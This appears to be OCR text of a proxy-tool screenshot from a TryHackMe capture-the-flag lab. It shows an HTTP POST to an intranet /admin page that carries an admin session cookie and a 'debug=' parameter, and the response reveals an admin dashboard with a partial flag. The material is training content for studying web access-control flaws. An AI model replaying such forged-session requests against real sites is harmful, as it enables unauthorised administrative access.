 Request
Pretty Raw Hex \n
1 POST /admin HTTP/1.1
2 Host: intranet.thm:8080
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://intranet.thm:8080/internal
9 Cookie: session=
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYWRtaW4ifQ.ZoWCUw.zvZqlIE
OMuipYViwerq334HwfFY
0 Upgrade-Insecure-Requests: 1
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 12
3
4 debug=
5
6
7
Response
Pretty Raw Hex Render \n
<a href="/logout">
Log Out
</a>
</li>
54 </ul>
55
56 <div style="margin-left:11%;padding:1px 16px;height:1000px;
">
57 <h2>
Admin dashboard
</h2>
58 <h3>
Flag: THM{4 }
</h3>
59 <h3>
Server status:<p style="color:green;">
OK
</p>
</h3>
<br>
60 <p>
Logged in from source
</p>
61 <p>
Current time: